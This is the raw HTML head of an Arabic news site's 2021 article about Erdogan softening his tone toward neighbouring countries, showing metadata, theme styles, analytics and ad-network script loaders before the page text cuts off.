

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/
body_size: 37517
content:
<!DOCTYPE html><html dir="rtl" lang="ar" class="" data-skin="light"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار</title><meta name="description" content="خفض الرئيس التركي، رجب طيب أردوغان، مجدد اليوم الأربعاء لهجة التصعيد التي ما فتئ خلال الأشهر الماضية على المجاهرة بها. وقال في كلمة ألقاها خلال مشاركته في" /><link rel="canonical" href="https://manartsouria.com/أردوغان-يهادن-ثانية-سنواصل-التقارب-مع/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار" /><meta property="og:description" content="خفض الرئيس التركي، رجب طيب أردوغان، مجدد اليوم الأربعاء لهجة التصعيد التي ما فتئ خلال الأشهر الماضية على المجاهرة بها. وقال في كلمة ألقاها خلال مشاركته في" /><meta property="og:url" content="https://manartsouria.com/أردوغان-يهادن-ثانية-سنواصل-التقارب-مع/" /><meta property="og:site_name" content="المنارة نيوز" /><meta property="article:publisher" content="https://www.facebook.com/MnartSwryt/" /><meta property="article:published_time" content="2021-03-24T20:28:20+00:00" /><meta property="og:image" content="https://manartsouria.com/wp-content/uploads/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="337" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="amal sy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="amal sy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/","url":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/","name":"أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار","isPartOf":{"@id":"https://manartsouria.com/#website"},"primaryImageOfPage":{"@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/#primaryimage"},"image":{"@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/#primaryimage"},"thumbnailUrl":"https://manartsouria.com/wp-content/uploads/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG","datePublished":"2021-03-24T20:28:20+00:00","author":{"@id":"https://manartsouria.com/#/schema/person/a24800144a11d80f375668f20a0141e8"},"description":"خفض الرئيس التركي، رجب طيب أردوغان، مجدد اليوم الأربعاء لهجة التصعيد التي ما فتئ خلال الأشهر الماضية على المجاهرة بها. وقال في كلمة ألقاها خلال مشاركته في","breadcrumb":{"@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/#primaryimage","url":"https://manartsouria.com/wp-content/uploads/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG","contentUrl":"https://manartsouria.com/wp-content/uploads/10e17688-01de-4b42-8bf5-14b1349b99db_16x9_600x338.JPG","width":600,"height":337},{"@type":"BreadcrumbList","@id":"https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://manartsouria.com/"},{"@type":"ListItem","position":2,"name":"حول العالم","item":"https://manartsouria.com/category/news-all-languages/"},{"@type":"ListItem","position":3,"name":"أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار"}]},{"@type":"WebSite","@id":"https://manartsouria.com/#website","url":"https://manartsouria.com/","name":"المنارة نيوز","description":"الأخبار لحظة بالحظة حول العالم","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manartsouria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://manartsouria.com/#/schema/person/a24800144a11d80f375668f20a0141e8","name":"amal sy","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://manartsouria.com/#/schema/person/image/","url":"https://manartsouria.com/wp-content/litespeed/avatar/f22d1112354ddb20bd93f62280475868.jpg?ver=1765397450","contentUrl":"https://manartsouria.com/wp-content/litespeed/avatar/f22d1112354ddb20bd93f62280475868.jpg?ver=1765397450","caption":"amal sy"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.fontstatic.com' /><link rel="alternate" type="application/rss+xml" title="المنارة نيوز &laquo; الخلاصة" href="https://manartsouria.com/feed/" /><link rel="alternate" type="application/rss+xml" title="المنارة نيوز &laquo; خلاصة التعليقات" href="https://manartsouria.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="المنارة نيوز &laquo; أردوغان يهادن ثانية.. سنواصل التقارب مع الجوار خلاصة التعليقات" href="https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manartsouria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanartsouria.com%2F%25d8%25a3%25d8%25b1%25d8%25af%25d9%2588%25d8%25ba%25d8%25a7%25d9%2586-%25d9%258a%25d9%2587%25d8%25a7%25d8%25af%25d9%2586-%25d8%25ab%25d8%25a7%25d9%2586%25d9%258a%25d8%25a9-%25d8%25b3%25d9%2586%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2582%25d8%25a7%25d8%25b1%25d8%25a8-%25d9%2585%25d8%25b9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manartsouria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanartsouria.com%2F%25d8%25a3%25d8%25b1%25d8%25af%25d9%2588%25d8%25ba%25d8%25a7%25d9%2586-%25d9%258a%25d9%2587%25d8%25a7%25d8%25af%25d9%2586-%25d8%25ab%25d8%25a7%25d9%2586%25d9%258a%25d8%25a9-%25d8%25b3%25d9%2586%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2582%25d8%25a7%25d8%25b1%25d8%25a8-%25d9%2585%25d8%25b9%2F&#038;format=xml" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://manartsouria.com/wp-content/litespeed/css/559f6f94b5bf10f36141c00c9a01c601.css?ver=f285b" /><link rel='stylesheet' id='droid-naskh-css' href='https://www.fontstatic.com/f=droid-naskh?ver=6.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='tie-css-print-inline-css' type='text/css'>body{font-family: droid-naskh;}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Candal';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Cairo';}blockquote p{font-family: Noto Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f1c40f;--dark-brand-color: #bf9200;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 241,196,15,0.7);}:root:root{--brand-color: #f1c40f;--dark-brand-color: #bf9200;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 241,196,15,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#9b59b6 !important;}.tie-cat-4:hover{background-color:#7d3b98 !important;}.tie-cat-4:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#f1c40f !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#f1c40f !important;}.tie-cat-11:hover{background-color:#d3a600 !important;}.tie-cat-11:hover:after{border-top-color:#d3a600 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: %99;}.boxed-layout .container{max-width: 100%;}}
/*# sourceURL=tie-css-print-inline-css */</style> <script type="litespeed/javascript" data-src="https://manartsouria.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MR4JQMLP" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["manartsouria.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MR4JQMLP",{"googlesitekit_post_categories":"\u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645","googlesitekit_post_date":"20210324"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://manartsouria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manartsouria.com/wp-json/wp/v2/posts/28363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manartsouria.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://manartsouria.com/?p=28363' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="monetag" content="0e059c7b311f47d1dd8b47578c6f6387" /><meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">(function(){var s=document.createElement("script");s.src="https://stackpile.io/stack_162256.js";s.async=!0;var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(s,e)})()</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"></head><body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-28363 single-format-standard wp-theme-jannah is-percent-width wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><div class="stream-item stream-item-above-header"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'46f3d2dbdf165493ab739401ae757a62','format':'iframe','height':60,'width':468,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/46f3d2dbdf165493ab739401ae757a62/invoke.js"
